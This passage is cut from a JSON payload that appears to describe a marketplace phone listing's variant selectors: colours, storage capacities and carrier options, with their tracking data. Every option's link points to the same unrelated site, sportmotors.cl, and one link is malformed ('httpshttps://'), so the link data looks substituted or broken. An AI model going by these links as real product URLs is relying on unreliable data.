                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Lavender",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Phantom Black",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": true
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Cream",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Graphite",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Green",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }]
                                            }
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Capacity"
                                                }]
                                            },
                                            "value": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "256 GB"
                                                }],
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "SELECT",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4382|li:9136"
                                                        }
                                                    }]
                                                }
                                            },
                                            "aspectValueSelectionScreen": {
                                                "doneButton": {
                                                    "_type": "CallToAction",
                                                    "text": "Done",
                                                    "type": "DEFAULT",
                                                    "action": {
                                                        "_type": "Action",
                                                        "trackingList": [{
                                                            "eventFamily": "PRP",
                                                            "eventAction": "ACTN",
                                                            "actionKind": "SELECT",
                                                            "operationId": "2349526",
                                                            "flushImmediately": false,
                                                            "eventProperty": {
                                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                "moduledtl": "mi:4382|li:9097"
                                                            }
                                                        }]
                                                    }
                                                },
                                                "backButton": {
                                                    "_type": "CallToAction",
                                                    "text": "BACK",
                                                    "type": "DEFAULT",
                                                    "action": {
                                                        "_type": "Action",
                                                        "trackingList": [{
                                                            "eventFamily": "PRP",
                                                            "eventAction": "ACTN",
                                                            "actionKind": "SELECT",
                                                            "operationId": "2349526",
                                                            "flushImmediately": false,
                                                            "eventProperty": {
                                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                "moduledtl": "mi:4382|li:9098"
                                                            }
                                                        }]
                                                    }
                                                },
                                                "values": [{
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "1 TB",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "256 GB",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": true
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "512 GB",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }]
                                            }
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Network"
                                                }]
                                            },
                                            "value": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Unlocked"
                                                }],
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "OPERATION",
                                                    "trackingList": [{
                                                        "eventFamily": "PRP",
                                                        "eventAction": "ACTN",
                                                        "actionKind": "SELECT",
                                                        "operationId": "2349526",
                                                        "flushImmediately": false,
                                                        "eventProperty": {
                                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                            "moduledtl": "mi:4382|li:9136"
                                                        }
                                                    }]
                                                }
                                            },
                                            "aspectValueSelectionScreen": {
                                                "doneButton": {
                                                    "_type": "CallToAction",
                                                    "text": "Done",
                                                    "type": "DEFAULT",
                                                    "action": {
                                                        "_type": "Action",
                                                        "trackingList": [{
                                                            "eventFamily": "PRP",
                                                            "eventAction": "ACTN",
                                                            "actionKind": "SELECT",
                                                            "operationId": "2349526",
                                                            "flushImmediately": false,
                                                            "eventProperty": {
                                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                "moduledtl": "mi:4382|li:9097"
                                                            }
                                                        }]
                                                    }
                                                },
                                                "backButton": {
                                                    "_type": "CallToAction",
                                                    "text": "BACK",
                                                    "type": "DEFAULT",
                                                    "action": {
                                                        "_type": "Action",
                                                        "trackingList": [{
                                                            "eventFamily": "PRP",
                                                            "eventAction": "ACTN",
                                                            "actionKind": "SELECT",
                                                            "operationId": "2349526",
                                                            "flushImmediately": false,
                                                            "eventProperty": {
                                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                "moduledtl": "mi:4382|li:9098"
                                                            }
                                                        }]
                                                    }
                                                },
                                                "values": [{
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Consumer Cellular",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "TracFone",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Unlocked",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": true
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "h2o",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Straight Talk",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "SIMPLE Mobile",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Spectrum",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "httpshttps://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Mint Mobile",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "T-Mobile",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Boost Mobile",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Metro",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Ultra Mobile",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
                                                            "trackingList": [{
                                                                "actionKind": "NAV",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "sid": "p2349526.m4382.l8064"
                                                                }
                                                            }, {
                                                                "eventFamily": "PRP",
                                                                "eventAction": "ACTN",
                                                                "actionKind": "NAVSRC",
                                                                "operationId": "2349526",
                                                                "flushImmediately": false,
                                                                "eventProperty": {
                                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                                    "moduledtl": "mi:4382|li:8064"
                                                                }
                                                            }],
                                                            "URL": "https://sportmotors.cl/"
                                                        }
                                                    },
                                                    "state": "ENABLED",
                                                    "isSelected": false
                                                }, {
                                                    "value": {
                                                        "_type": "TextualDisplay",
                                                        "textSpans": [{
                                                            "_type": "TextSpan",
                                                            "text": "Xfinity",
                                                            "styles": ["DEFAULT"]
                                                        }],
                                                        "action": {
                                                            "_type": "Action",
                                                            "type": "NAV",
